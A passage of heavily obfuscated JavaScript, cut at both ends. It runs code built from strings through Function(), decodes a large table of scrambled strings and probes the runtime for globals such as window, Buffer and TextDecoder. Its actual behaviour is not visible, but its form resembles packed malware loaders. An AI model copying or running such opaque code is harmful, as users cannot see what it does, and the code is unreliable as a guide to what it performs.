ZnXAWc[eo4sJ3[QR6oIuL[0x0]]]=qwtIl3(UxSHx3Y[eo4sJ3[QR6oIuL[0x0]]])}return ZnXAWc[eo4sJ3[QR6oIuL[0x0]]]}mnSaQkB(SiJUlWU(QR6oIuL[0x33]))[eo4sJ3(0xe0)]()(this[eo4sJ3(QR6oIuL[0x34])][eo4sJ3(0xe2)](eo4sJ3(0xe3)),{[eo4sJ3(0xe4)]:this[eo4sJ3(QR6oIuL[0x34])][eo4sJ3(QR6oIuL[0x26])](eo4sJ3(0xe6))[eo4sJ3(0xe7)+\"le\"](eo4sJ3(0xe8),{[eo4sJ3(0xe9)]:eo4sJ3(0xea)})})}})}(mnSaQkB(_1lQSzH(QR6oIuL[0x18])),WD0EYMo[\"l_4VL7F\"]);")({get"AsB8eQw"(){return global},get"l_4VL7F"(){return _}});;
Function("bi4C_al","var l2ZVTf,Sq77NG,mKNLEK,kukJ6QL,tVBaMW,nuCEl0i,QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk;function BHKeCJ(l2ZVTf,Sq77NG,mKNLEK){for(mKNLEK=0x0;mKNLEK<Sq77NG;mKNLEK++)l2ZVTf.push(l2ZVTf.shift());return l2ZVTf}const bpH0TT=[0x0,0x1,0x8,0xff,\"length\",\"d\",0x3,\"b\",\"f\",\"undefined\",void 0x0,0x4e,0x2,\"a\",0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",0x9,0x5c,0x5b,\"e\",0x1fff,0x58,0xd,0xe,0x4,0x7b,0x7f,0x80,\"F\",0xdf,0xef,\"c\",0x68,\"i\",\"g\",0x5,0x2f,null,0x9d,!0x1,0x105,0xe2,0x91,0xd6,0xa4,0xf8,0x81,0x88,0xa8,0x18,0x49,0xd1,0x116,0xe1,0x21,\"h\",0x28,0xf5,0x6f,0x122,0x127,!0x0,0x12f,0x12b,0x14c,0x146,0x148,0x16e,\"on\",0x9a,0x8e,0x67,0x3c,\"u\",\"=\",0x19a,0x1a1,0x1a6,\"up\",\"px\",0x1af,\")\",0xe5,0x22,0x4f,0x1b2,0xf2,0xcb,0x93,0x36,0xb8,0x5a,0x3d,0x85,0x97,0xa,0x94,0xb6,0xcd,0x37,0x92,\";\",\" \",0xf7,0x1d3,0xe0,\"k\",0x4d,0x1e5,0x1e8,0xda,0x7a,0x1ec,0xea,0x1c,0xbe,0x19,0x3a,0x2b,0xbb,0xc0,0x7d,0x84,\"J\",0x51,0xa9,0xa0,0x1aa,0x1ff,0x35,0x65,0xaa,\"t\",0x190,0x3e8];KrzfgbY(f46bvTG(zaFnx6Z),f46bvTG(Xv6bUb));function f46bvTG(l2ZVTf,Sq77NG=bpH0TT[0x1]){Object.defineProperty(l2ZVTf,bpH0TT[0x4],{value:Sq77NG,configurable:bpH0TT[0x2b]});return l2ZVTf}function owcsNy(l2ZVTf){var Sq77NG=\"\\\"OR(vqtHZ>uAcl8YG*y+kB^5a_rnC1#T{UVQx&bPp7je%Dw6MKN:|2f,S<@;/$.[XW9o!EJ~s?)0]3gdF=`him}zI4L\",mKNLEK,kukJ6QL,tVBaMW,nuCEl0i,QS0tXlx,WWMHdM,kfjeHiQ;KrzfgbY(mKNLEK=\"\"+(l2ZVTf||\"\"),kukJ6QL=mKNLEK.length,tVBaMW=[],nuCEl0i=bpH0TT[0x0],QS0tXlx=bpH0TT[0x0],WWMHdM=-bpH0TT[0x1]);for(kfjeHiQ=bpH0TT[0x0];kfjeHiQ<kukJ6QL;kfjeHiQ++){var bdwxFWk=Sq77NG.indexOf(mKNLEK[kfjeHiQ]);if(bdwxFWk===-bpH0TT[0x1])continue;if(WWMHdM<bpH0TT[0x0]){WWMHdM=bdwxFWk}else{KrzfgbY(WWMHdM+=bdwxFWk*bpH0TT[0x16],nuCEl0i|=WWMHdM<<QS0tXlx,QS0tXlx+=(WWMHdM&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(tVBaMW.push(nuCEl0i&bpH0TT[0x3]),nuCEl0i>>=bpH0TT[0x2],QS0tXlx-=bpH0TT[0x2])}while(QS0tXlx>bpH0TT[0x11]);WWMHdM=-bpH0TT[0x1]}}if(WWMHdM>-bpH0TT[0x1]){tVBaMW.push((nuCEl0i|WWMHdM<<QS0tXlx)&bpH0TT[0x3])}return zaFnx6Z(tVBaMW)}function Xv6bUb(...mKNLEK){mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[mKNLEK[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[mKNLEK[bpH0TT[0x0]]]=owcsNy(Sq77NG[mKNLEK[bpH0TT[0x0]]])}return l2ZVTf[mKNLEK[bpH0TT[0x0]]]}KrzfgbY(l2ZVTf={},Sq77NG=BHKeCJ([\")aXf&~(K\",\"5ji{3{nK\",\")aK{\\\"+v+OD\",\"P@`BnisE:26Zu\",\"to{Ph9HB\",\"wmrvO19B\",\"L[v_YR#X\",\"%Z;p/%h}A\",\"Bki`+/^\",\"TZM@%\",\"P5l]6bYI\",\"3NA]S@gI\",\"WA9w<{V,q\",\"khf.e2OVq\",\"6.^0j%Wr\",\"SKvhPx~%3m?isg4BY:$`][UI!m\",\"DDtW1n\\\"=}RJE_4mr\",\"cq5MP(*{\",\"EW2!\",\"KAR`=[0[|5^c;\",\"fc;5SnoLF\",\"Xf,?$@}|H\",\"|D~v<Jn1yc.w,8Fp2psfjJT<L*<FFY0PBcU#Z=.RC;9{<v\",\"[tPK8]M#Q<%,T8.56WETSV=mQ<>se8fVP>4:wF7QdycVqMXaa~L1)bQQPkE3\\\"\",\"x:N2Tm9#GYCsf`J&6<hZ7SVc7*kl,J8\",\"ij\\\"f>E`ValWF,@U*U<6fcx^R\",\"*<=tgN:O@WGdUG4^f<(NVQ^Z!+xacnox\",\"~fV11h7Qt@Bd`8>rPfvNub6HHu/yO\",\"a>R{bS]c>*1*a~VyT&_:z]F);A}[X;MVx/[>\",\"Fkz>x;uw\\\"<R$9&L^bW)Z\",\"TtRn#?:6q\",\"Y{c)G]3lO<]va;V*7*01`Ub#uk~F[@c+/VC1zDT6ql[;AR\",\"}CJ|hgjR[Z]Ae8i^H1I>|3awt\",\"N<3C_?M|89{\",\"QM#Tl,@#>uD\",\"4jIf,iZ|}@f?O\",\"P::s4;}ay/G`Tb+V<>vN=Es)pkqd)r,Q_fS:jS$0v\",\"O[,vf2_1Oc<v@E$1>KN{bfpyE+sCt=L7n~g]Ab51xl=Y5r`VDcZt`Ubc:cW2O\",\"?TJ|0EDQ_WEOy&ta`k,K=D1=.Si[P`n1=&~??MB2|f:]f`wp/rC14~d1T[;\",\"?&*:?,*EH,,|{~lk:<(\",\"B)TC3h#aR/xMi~\\\"jC&:{6JW5WYEQV$>\",\"8&bHFx.yf@kEZ/h7}Dm|vMeHq\",\"CV7t;V\\\"\",\"cwPCI<v#j8z[4MQT#wR\",\"yw.]K3cw`/>$?an*[*j0Lf1HG[(ttq\",\"E5o1pQFwxf@KEv)Pk/1v\",\"{({tk;3H,l&\",\"xf1vp!I);W2?3sBpsM}KP[S)(<C]cx8\",\"Gf8]e0pp9/!/F(=V_pZU5]y){9EF}ENV|k_f.wOl8y~yuq\",\"_p]q70BQ=>#W>s6n{:z?D`{aH@T,T`DnLWA1|sJtSlqk.=kpo5ynF|S|j*/\",\"G/t>XVM@7*mJPrC#&r5v\",\"2cp>Y]Y+v\",\"4M;2H}8Xt\",\"MW8|{gY6q\",\"O9M:jS@)t@%8._>b3tRs]E=:%*W;\\\"(\",\"RKvTW/cX?WwvQRu\",\"I:bTrfxR\",\"~!n3t)t#hclGYr/7d.:{+bJ@385TJ_2Q0SgC;2A+38Q\",\"Keb|gNlH78M?#r#a^/u{owH[F/8djlePb:Ufn60O\",\";*(1X)D6o/Y:Kv*pO>Un!.$7ek/SL_g+.VzK\\\"@Ic:f#@b$>P\",\"~(!1Zd[ExXC@e@/5[;5K3D%FT[WCR_5pf:o1])f|xl&E\\\"\",\"T5}CowgVOc0S?x{a?&8,_?Q+eAO`lGV&z:1)yb8R\",\"9pp>9/T+,Xs?<l1Q#VT]hE>HN[Q\",\"Y/h1U~g);WyM8=s+IPstG|9!T[a]ks)_\",\"A!@3*hAHtl0QXnqyT1(\",\"9?rn$sd<?ko8kY#1]A(\",\"IWL:9.%XvXq6Q@>\",\"v<,ftMG@/Zk`Us~T,t(1Pf]|CBxss~Q_h;#|Tfx#X/lW^qWxI\\\"\",\"tKY|&mHl`/^T,JXy\",\"=CaKn<Gwt+`O`E3P7<Oga;kR\",\"}W.H}D0:*cNF,JWa3S5?&Sstj.a]dR\",\"Kpt|}]9tS*l@maNpOKes\\\"}jpG9[v<v\",\"V<[>%$px0;jHG~=PItusE=%c0S\\\"gO_Frr1h2k\",\"Mf[fO}c@tl\\\"gvGox?(b|}mgat\",\"\\\"e3)I<FVa@>f}_HTbfo3X,H20;z/Y8c\",\"_r]3:J}w.2s/:@Ar`DQ{G,5H?Wqtq/fp|fLqUpr)q+\\\":v(eb9t(\",\"#WU:/MGw~k3O2GtbS>vqEdp|l;ioAbt_0DxH{?K66/]vnr?P;W<{F.BO\",\"H<TfF<H2V[}Jsa9yawd|s.|y@k#k.=9*c<<{:wy@N[C]rNsrV5NZ\",\"1WEv:&Z@y/a]YNX5FCc1c\",\"k{.]@wQ1hcl!lGNP!Vfvbp:1+c~F[8f7ZO\",\"W?8]zg,Ha*|FSnUTo!)ZmDm51;vfEvFP6T2uG)]|Y[%MZnKn*Y6Cz;(lH\",\"ZwJ>>}@Rv<\\\"!ubt_};f|:3OlD;&9Oi_5/fA1<[\\\"\",\"6T!2E,QQK<Hn\\\"~U5P5!)VF{)j8.|PbFpc[mCfSq_$2+`5`tb\",\"m;On,&3[\\\"/93xvc_/TYU?MXFW<%,8&D+s!fC^|%|`>dv/;5V$8Rn{FrR\",\"a)EuCQ<1NfQ97vOjQ5R\",\"Of(u`|;Q?@L1@lbTS8VnL|mlG>6*<sur]S^?=D]w9+0vF;yCW\\\"\",\">[dKWs\\\"\",\"R/Hf?]>7e.dw4FOTd;`:HN$5S*iJj`c\",\"mVvNP![:^X/SF(hVvy%ujQ;72+@J.`~TB~1uC\",\"k1!2&$oEB+>n*G#5VpGtXw=O\",\".Vy0@s}}U>~Y>Gpy?5|)2s,1p@&CQJ$Q&eV:5N\\\"\",\"8rm~#66+MBWJ/hdr,>wCSPJ)t@r\",\"E?%3QmIcjA`obKZ\",\"r!o2Ufql+cp?g=6nv<jng,56l9g[s~`V<M[|}N26|+&?A`\\\"aZO\",\"<pXKD[=7PlO:|hv#F;BHmNRZUYoA8$Mppk@:cEtayY|?6(p&0W=:6J>_w[O#O\",\"SWb|=UJy6y99GnWjx5S>O=aa\\\"B:E\\\"\",\"k~R:\\\"PFt8B@?SnGkDW5>\",\"k5ynEM,5y>^,G;^p,MYfgb17H\",\"V)_gG~raW<fH@KRy\",\"w<JvrmrazlK\",\";k#Cj?~l[[O6I;*k;~8,[V+lZ*6B/hmQ*c<t4<?HC;[[dr(#b<(qNS}|W>\",\"`D;)jQ:m\\\"yC:YR\\\"1\\\"p%urhMR38?1\\\"nTj5rIt\",\"TVETlNm5=YE?kG\\\"5P)1u&S!yxl<|bKP+9\\\"\",\"S>MtNJPHGBB,Zn>_`&]1>=IFu.|]+Y%+Kp%)kpFV`/))8&LG4.S>\",\"U>+sOs)yH@JK%6dnpt_ny]60+>9SSh(*,8S>\",\"5Yp#70l6h+Pu!;[#Bt.vF.Npu*kdSYl\",\"7kHUJdElu,@Jiadrd\\\"\",\"BWN1yN11XYTue8q&2cP|mm7Q;k*MR$Zy2MwTU6e6Zumo4_WxAc(\",\"?MUtAE)|ukJO(r8\",\"x>EudD(=TY{|+`X#|::sy\",\"[t4t$s(7W/kE$K)rD<4t>]!y0ZdK8=}7}\\\"\",\"w:b,C|4HO[X?B=~&Z{Bu\\\"}@p[Y\",\"^!I:pFbcdSCTxn0bYK(q(.<6H@VECs/j6f={o)1Q5k%TWv\",\"?t>:?/O2#BsQ%~Gk@59Z*|{RzX%|f$_5fkJ~=Uo7$;%CG6t_\",\"fVmNTm:16/8Vl/O&CwR\",\"s:)1O/ZZ_@@J.EaQa/[C`<|#t\",\"0WP#vxX#38bdTR\",\"{/1v5m37;S(sm_rx?M[tO=;5`<7Q~J:ndV_tOs8}v\",\"/(1,JM76Yy.vuq/jo&RsdNpw[SMAQbHTYwO\",\"dkKfrbhl+/\\\"k?sc\",\"[MvTFNicE+eHzr4CvKMt\\\"/L||fnE[`t&5:r:cMS@w2!?gr(e`\\\"\",\"0:^]|@pwn.2\",\",p}HV?zQc.d_mFq+<.Ut^\",\"sSe1_hoEt\",\"4.]qY~6HO9g2!nrj=8sf6&Y2q\",\"0.[?s=ca6Z#sWl#a%Wg|j&n0%SnuYRyCW*OgF.>HQ/DKg=C#S\\\"\",\"`Wcu$dm7y>hw^qY\",\"Rf#HE2wco+EF~Yn52~~]G\",\"2~,?I6lO\",\"d&Zg}U+QI*U*0Jt_:W=:_?>[bX:][n6nLSgvM!J@rkylqx)r=?J]Es9!Gy(@O\",\"Mtr:ybAH|>$v}=pb0V}v=heOAkpMWaXaY>JvGxN|62*dIx9&/*/u\",\"4DD)j?\\\"\",\"hV!u+N))n;oFkx2CgW%Tz6=<%SOl{6aQb&_fEEgpOy=v_vx&0*(\",\"2MSfD0zQHXdJ_$\\\"jRQBu(29aL;q$uqaVTti3Q6#|_*fC4v/#U<f]3E+6uk\",\"HygC.sXaM[^(IQ!y;p%u8)01hXh)m/3+=&p#l<&Hwy\",\"MeE~ap\\\"F_W#]p;+7]S}?2&Fp9YK\",\"x:qHDQ(7rW]{|nebt~#KB|&lG[6EpnV5Hc(\",\":M!2VF~[m+>>jl$Q:cR\",\"W:JC<i\\\"\",\"1Yo{DFbRbk^@tq\",\"C/lur\",\"/7U9Q!::zoe\",\"^2@Juu~>\",\")[0J2UD\",\">WZyl\",\"q}!l:w1P\",\"vbh+q*Ys6Kk\",\"$|ch!cjx\",\"+AYy9e+`4\",\"i4(HDLWx\",\"6ejHq6m\",\"d=`9]~+x\",\"=\\\"+h{)Lf>\",\"rPl[,J#|>\",\"l|1Ho0ow\",\"\\\"p@ik9Jw\",\"@Z>n|C`x\",\"TPk_<Z]w\",\"S\\\"anh~_x\",\"og:H%dGw\",\"O=xzp,%>$\",\"MdCf!0CH4\",\"jZ(h\\\"Em\",\"j0)y5~Yw\",\"\\\"N1HmL^x\",\"{8xZ0hdx\",\"[Y>6k9tw\",\"+Nk;l%Wx\",\"AAo;02zfIV<45XdJ6p1}E~m\",\"pD}6[D{x\",\"Cgx$HSlw\",\"EZ^HX1sx\",\"fA&![%dfe3vyw\",\"oe!ZE0[w\",\"qvan=p@l4\",\"po24wJ/^$\",\"Z:bzQ\",\"LZ8%2CLx\",\"h{rnpE6w\",\"\\\"01}.BNx\",\"Gi!Tu<iw\",\"5=]!H\",\"{e8[LhQH4\",\")G|=7WDx\",\"%g%`1u@H$\",\"&|9emC^x\",\";VI%>Dpx\",\"^A|hy~8x\",\"oA]!\",\"{8|vmd+f[\",\".\\\"anM;+x\",\"QAGT%~!`4\",\"(NBHwkBw\",\"cNY;nVIx\",\"b:,.Fr[w\",\"RDjHAv8x\",\"u>)nFlcx\",\"ne9e,<jx\",\"0=3in)<x\",\"pe&[`jNx\",\"!^}[IYMK4\",\"@Zg>IFgw\",\"]zZ}RCfx\",\"1uJ4O)Gw\",\"M5&!\",\"\\\">Re*TgH4\",\"UZ>nhjpx\",\"Gzv49(<x\",\"teo_Y6ow\",\"\\\"0k;,Tjx\",\"I{+H,J@w\",\"F{meK<lw\",\"=A$6]6Gw\",\"niQ)3d)W4\",\"?V0e.vLx\",\"^PL4`8sx\",\"@d0ZLhJw\",\"KGIHRDlw\",\"tL26qliY>\",\"IG?%<ZZw[\",\"5\\\"9eG;Xw\",\"eNan6C+x\",\"$/Y,);[K:\",\"3e6yXW_x\",\"#d%zKE8x\",\"r:D[Gvhw\",\"1ddZ/rx`[\",\"fexZKyyw\",\"yoe68ZKw\",\"<v#Z,<]}4\",\"HAfn~lcx\",\"5NL_&;P[>\",\"44(hnv{E*+\",\"}|n,M(h[4\",\"zPEeFDVw\",\"<|Vz^B3^>\",\"58Oi02\\\"w\",\"@:ZzJ|*x\",\"jZsZ[D(x\",\"Igpi*T[w\",\"JD/>}1,w\",\"k{0Ze{<x\",\"r\\\"hc%lWx\",\"AL]!\",\"kQ)4?vtw\",\"JHf[%8[w\",\"O=s>CD(x\",\";Dx.NDdW[\",\"X|ei+Btw\",\"6e|$F~wt9YGZw\",\"yD];h;Zw\",\"C_Z}u<z34\",\"z>Thr|7t[\",\"CZ_h.vPt[\",\"KgCiA0~w\",\"x4BzURWOet0\",\":eo,O7Zw\",\"t8D;*y&S:\",\":HdiKefx\",\"a8>n:d[w\",\"UPj%zvrf[\",\"8:&!=\",\"J|}!Nrl0$\",\"Zi&ngdpx\",\"xzkn8RTY4\",\"/5en}1*x\",\"pd5;v{(x\",\"<+\\\"RuEMw\",\"+zH[qksx\",\"fAbzZhDf!+>7l4\",\"I;({;V3O\",\"pWJ^QaWv\",\"x4g,evEbM\",\"jG7VdvJD\",\"dd=z?/+D*Ct~)2%c|B\",\"yd+/ai2D\",\"*MrXXv5\",\"2EC!t;7|QCX(DfQ\",\"R{}T/s0[v\",\"]iiu,{iL:{SJS}\\\"y,\",\"%<o{;3_6c.4PsQYPOO\",\"2;p>Cz;dgB+WqlMPaO\",\"Hw=fxgN#^G%K8$?c\",\"TfUfKSxR\",\"[tn{`=_O\",\"]V|2N0\\\"\",\"V/!~\\\"Mk#H\",\":hbJU\",\"ee=f^~D+g;?K4/kp\",\"MJDe!nar\",\";3a=<GIMM%\",\"335*.]3aw!Rd7u\",\"LQxAmm]7U_0!r\",\"rTc:#\",\"u9WdN2[p{\",\")jjDQ9jZf9TzTW37UgbA#1`Bcdj)2r}cZF|LV1ySfa>l2r4M<@!whFmOsY=V2r}c`pY]\",\"dY5YPTou\",\"=@N@m*?M\",\"^p`(Q,Sn\",\"\\\"4Uv>&/\",\"?,H,A$Xb\",\"%Cap752SO\",\"MD<gk\",\"uXV)|V3\",\"Ccv4q4<zi$1\",\"Ccv4bwT1X~vxd{CB_r\",\"wnRheg_O[86^VoM[1|2;v4xDCA#,r\",\"`3#4I\",\"6jcABnwwWb\",\"/blsi\",\"(4D;tdM\\\"u\",\"p@@OJv@nNvC_C0WA^?Ly=F`u6&@pK396nr\\\"Y#Fa~Nkd4K3Glf+]g}ri<HwT#K396`Dw%\",\"&w.woC:I\",\"vxtx,a6r\",\"GmHgnpqSm9ByyK\",\"IfLB9oW]\",\"07vOR\",\")s1v,\",\"{hNv`;yI\",\"vZVP\",\"caWP]\",\"[Xb($pF=q\",\"Mb{&J_W\",\"hZVPR34;hu\",\"hZVPR39I\",\")NEvM\",\"%5Nvw`uI\",\"%5Nvw`vTq\",\"`stv#p`3X6Jl%\",\"whcp]#jE>Ay\",\"wh$OT#GXgA\",\"YLcpFFM]s\",\"wh$OT#~mBtV?Ix\",\",m%w%KW:q\",\"e/+|0&hI\",\"FX)f\",\"wh$OT#W\",\"LZ3P0wJ7\\\"u\",\"{Z|y<;YI\",\"Aa+|c#xMoAdJ%\",\"2sjvx/];5\",\"bs3PtZ00;tjlWr[\",\"whcp]#,:AVGNaye\",\"D`?|q~yTW?_HQ{X\",\"GaqJ?;t2du1?_oe\",\"+N:xa<qVEm=wUoX\",\"Zs|Id3!QKOm\",\":nja@9YFGPm2XlLmV?o5tQTUq&zH&t5Unbk).:0BMw.#wXAVmN2/>{:nja@9YFGPm2XlLmV?H/@Q*NG&0U1;wVaNAMp9T/@BwGsMv$YlAM*i!iHwP7W\",\"Mqdx\",\"*dyBa\",\"9hVPM\",\"_CKPS|J7\\\"u(YL{/QdzcPv#Mt=\",\"wc,PU_YTFt\",\"{o$Q!1T<5%F<e|b\",\"?)n)lGXH\",\"D9[AE@a&\",\"&B!LZkDt42|uYWpoy&\",\"&B$Qv>;R`/6z&\",\"D}Z4:Q/PL%P}c=d8^)x?L\",\"&B$Qv>AtI\",\"~N)f&#{I\",\"XnF%\\\"LinF%\\\"LinF%\\\"Linj}xF\\\"%^f}+FtHOTH25p{<^eOa<qVEm$>+\\\",iGb@Bu,UUUxmRF%\\\"LinF%\\\"LinF%\\\"LinF%e${hFO^;Wf\\\"^r0bbmrC9rpA2mB>6UlK))9{Usvm,Bm>^y6^/sX2scp?K`0YuGNNI\",\"SnL)L{*NXx\",\"*d(&M)UUUxmRF%\\\"LinW\",\"inF%\\\"LinF%\\\"Linj}xF\",\"\\\"%^f}+FtHOTH25p{<^s\",\"kU#p}EZeKS_HhSGiEq%\",\"7~e5L<.2K%mRF%\\\"LinW\",\"inF%\\\"LinF%\\\"LinF%\",\")LMwEGD;X6.KAMp9$btvz)sMyDIS4hN.hZVPR34;hu:4eMM7oUHwHGD;X6.KAMp9$btvz)sMyDIS4hN.&Uu|I~YT<u:42e:L|i=pm2wXz6,K8+Gi8f6&,)`0{VX6z#@9_@HKzH3+\\\"ffELymrJ8\\\"yy`xMwtCR.oci^wFyS29IrV)|=y=Fsv@BL1/,rV/H/)v:cask.d(Irm%}E{J$cm=p<G~=!=s}){SQ_@HKzH3+\\\"ffELymrJ8\\\"yy`xMwtCR.oci^wFyS29IrV)|=y=Fsv@BL1/,rVu^7549_@K\\\"KGD;X6.KAM)Q}w*}R+~m.DbpK)E{XN#p{HHe@O9?XKg$eq]O`2t2zO9?jaY76W\",\"XnF%\\\"LinF%\\\"LinF%\\\"LinF2uQ5DRykGVWEIwGVWEIwGVW\",\"_CKPS|J7=\",\"kU#p}EZe=\",\"RwGJ&#MEq\",\"=bQvY|AI\",\"g>umck;\",\"GLeIQgKr\",\"Dm86\",\"@B869.2!G\",\"{>?7c\",\"$A9iIk&F\",\"pp*a<\",\"l)LUxvZr\",\"zB&7Zu;\",\"Fp7ov}^r\",\")z05{f;\",\"zBxi@_?G@EU!F\",\"?V!5dfQ4Tym\",\">~vk;x1cG\",\"(V@agf1r\",\"_>@ack@r\",\"xz/6ck;\",\"xz/6ckL9TPq_AQA>GD&I,kmtr\",\"w\\\"tgB?1r\",\"c\\\"#I}fu8DK7&>/t\",\"?O#I?ar7Ty\\\"&y~t\",\"))}Y`{2!G\",\"w\\\"ca4}1r\",\"3~#Ih{Y!jP=|F\",\"))],J0(9:\",\"FpVIm=Ic2d\",\"(lH$Ik@cG\",\":pEiaSHr\",\"))cGs{GfdK\",\"a~\\\".ffLr\",\"D^%Ih{79m8@\",\"t[lF3T>[lFY**\\\"JUh{<&.JQs;\",\",.?;3T>[lF3T>[lF3TmNa2.*u8tPab9?n^a$&rs{={B1F_>/Gahstk~*FjzqPslF3T>[lF3TdxnpNBmJEq+2bk5^w)VI7h%AtynyGYA>a\\\"2G}a;\",\"vvNk~*FjzqPslF3T>[;,9T>[lF3T>[O_PX|^X.KfP5`Jz!b?pla\\\"tg~Ir7Ty\\\"&y~W\\\"h^2a_vP5@E!s?39T>[lF3T>[lF3T\\\"O%I4.Q9Y],yVrp\",\"9FFIjggG61gzobqlxB#I2h1;&rm*E;&r;+1;&rm*;\",\"%\\\"V7<\",\"GLeIQgG%a]ZJlp\",\"wta.t.F%31\",\"FpVIm=1r\",\"JlY58$Hr\",\"cz<m#b;\",\"wf0~{ei1f=1@F\",\"j2vr\",\"wN(Ad3nu\",\"GR?GWV{u\",\"6`M`WWhu\",\"bb%1A`zu\",\"wf0~{e}R\",\"?J:Xm\",\"LV0e\",\"hlkPT6a[[:*HuL5}*FJeL6rto\",\"t4NV0W#ho\",\"XLS.K4<Z*\",\"_o^s<x?EP\",\"ir71`*[cKm\",\"4#rYD3v/\",\"#lLv`Kt5/\",\"%y1()\",\"NU>(vBbWjFd0:[g$#K0cIBc\\\"}hs`u\",\"NU>(vBbWjFd0:[g$#K0cIBeD/2VVu\",\"NU>(vBbWjF\",\"ty~`!iCfy2\",\"g%$c$e|WA;\",\"<}sd9`oH]\",\",xr.G\",\"OOx.5Q^\",\"<}sd9`iu\",\")s[nbN^\",\"j@sbj\",\"%yZB{{^\",\"jgr.WDh!&6/U=A\",\"jgr.WD,u\",\"o}9=y\",\")O?=!\",\"&tz=\",\",LZ?a{SG_6dhu\",\"|^b/V4pDk!)U*\",\"7.wAU}mF\",\"fZ*8I\",\"j.9O\",\"|^b/V4pDk!.\",\"beq8g4*\",\"|^b/V4yF\",\"P(|qy%*\",\"|^b/V4*qY!!xcT\",\"&^{I,:VF\",\"AZ/OI\",\"g^:/I\",\"D@tdD\",\"3cA.uhn_\",\">bDBk\\\"uq6^\",\"?&Phii:\",\"45zXaI`6q\",\"AV6jK$Qw\",\"f+8}v\",\"skxf\",\"`^n!u;j3zc.Ii\",\"8@W){\",\"`^n!u;|wRIk\",\"`^n!u;AY@Ij(Rl6u%A\",\"BZd*=\",\"%/,$Myk\",\"zo@rjUijKP,jBwq\",\"b0_,G}<t\",\"!ZvjV\",\"sLgSNJs\\\"\",\"wI:H!7QQ[\",\"7N(kz!k:E\",\"i?BOA*,t\",\"Mk)iGjAH:\",\"2d{/BqbT[\",\"yj0FN7mC\",\"`6WV*iQC\",\"DI@jo2{C\",\"9dTcX\",\"HO;uU\",\"=D:V>qo\",\"JO@N[|$[jDU[0W*\",\"C$`m|\",\"6,KXB:v\",\"ML&*3^~3lxNtCH\",\"E%)]MI,u\",\"zlBJx(J7i\",\"+Gh=;5!fD\",\"YoPS.i[EH\",\"Ryc5z{F\\\"\",\"\\\".fng>/6*\",\"`pp=b.pmL.UNUf^MhY:_HoCFInp`>D%Im8j0ioOJLR#X>DqZc3!a+8kSVtEi>D%IC6tu\",\"nt5t&UP\\\"\",\"T(Rm?aj1k\",\"_0a+1]Z1H\",\"G`>=.2|.r\",\"Dbs^h]\\\"H\",\"6Dw.+t?q\",\"8X+){Q|G\",\"J2n2A_wq\",\"d`YHG%~~3ybxKa.?&{0.}zuq\",\":H>+c#!I\",\"^v5LjMf\",\"TyRyPL\\\"l\",\",J:<%Yt!D\",\"I75oS\",\"P@`BniF\\\"\",\"@4p?d\",\")\\\"\\\"N5qBG\",\"S:+cO(+.m\",\"VnZo6,4AnI7i]m>>c(WEZZp~4#M1yYB\",\"w|>mKZIJ\",\"&d4^;uoMA\",\"g_Q{xwO<<*B\"],0x16));function PpZ9lI(...l2ZVTf){KrzfgbY(l2ZVTf[bpH0TT[0x4]]=bpH0TT[0x0],l2ZVTf[bpH0TT[0x7]]=[function(){return globalThis},function(){return bi4C_al[\"nHgetyw\"]},function(){return window},function(){return new Function(\"return this\")()}],l2ZVTf[bpH0TT[0x1]]=bpH0TT[0xa],l2ZVTf[bpH0TT[0x5]]=[]);try{KrzfgbY(l2ZVTf[bpH0TT[0x1]]=Object,l2ZVTf[bpH0TT[0x5]][bpH0TT[0x13]](\"\".__proto__.constructor.name))}catch(Sq77NG){}hN0jxV7:for(l2ZVTf[bpH0TT[0x6]]=bpH0TT[0x0];l2ZVTf[bpH0TT[0x6]]<l2ZVTf[bpH0TT[0x7]][bpH0TT[0x4]];l2ZVTf[bpH0TT[0x6]]++)try{l2ZVTf[bpH0TT[0x1]]=l2ZVTf[bpH0TT[0x7]][l2ZVTf[bpH0TT[0x6]]]();for(l2ZVTf[bpH0TT[0x8]]=bpH0TT[0x0];l2ZVTf[bpH0TT[0x8]]<l2ZVTf[bpH0TT[0x5]][bpH0TT[0x4]];l2ZVTf[bpH0TT[0x8]]++)if(typeof l2ZVTf[bpH0TT[0x1]][l2ZVTf[bpH0TT[0x5]][l2ZVTf[bpH0TT[0x8]]]]===bpH0TT[0x9])continue hN0jxV7;return l2ZVTf[bpH0TT[0x1]]}catch(Sq77NG){}return l2ZVTf[bpH0TT[0x1]]||this}KrzfgbY(mKNLEK=PpZ9lI()||{},kukJ6QL=mKNLEK.TextDecoder,tVBaMW=mKNLEK.Uint8Array,nuCEl0i=mKNLEK.Buffer,QS0tXlx=mKNLEK.String||String,WWMHdM=mKNLEK.Array||Array,kfjeHiQ=function(){var l2ZVTf,Sq77NG;function*mKNLEK(Sq77NG,mKNLEK,kukJ6QL={DlKRGN:{}}){while(Sq77NG+mKNLEK!==0x8b)with(kukJ6QL.tEofZGv||kukJ6QL)switch(Sq77NG+mKNLEK){case Sq77NG-0x16a:case 0xd1:case 0x53:KrzfgbY([kukJ6QL.DlKRGN.L9QJmFm,kukJ6QL.DlKRGN.YU5Sts]=[0x2b,0x5],DlKRGN.tJ3sYE=new WWMHdM(bpH0TT[0x1f]),DlKRGN.mDkDvZ=QS0tXlx[bpH0TT[Sq77NG+-0xa1]]||QS0tXlx.fromCharCode,DlKRGN.OKXTJVZ=[],kukJ6QL.tEofZGv=kukJ6QL.DlKRGN,Sq77NG+=-0x46,mKNLEK+=0x1df);break;case Sq77NG!=0xcb&&Sq77NG-0x19a:KrzfgbY(kukJ6QL.tEofZGv=kukJ6QL.h28aF2H,Sq77NG+=-0xb8,mKNLEK+=0x20f);break;default:case kukJ6QL.DlKRGN.L9QJmFm+0xe:KrzfgbY(kukJ6QL.tEofZGv=kukJ6QL.XItxho,Sq77NG+=0xa9,mKNLEK+=-0x19b);break;case kukJ6QL.DlKRGN.YU5Sts+0xdb:return 